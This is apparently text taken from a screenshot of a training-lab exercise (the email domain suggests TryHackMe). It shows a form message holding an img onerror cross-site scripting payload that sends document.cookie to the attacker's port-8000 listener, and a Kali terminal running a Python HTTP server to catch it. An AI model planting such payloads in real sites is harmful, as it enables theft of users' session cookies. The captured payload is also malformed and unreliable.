 hello
Email:
attacker@thm.com
Message:
<img src=x onerror='http://:8000/'+document.cookie>
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...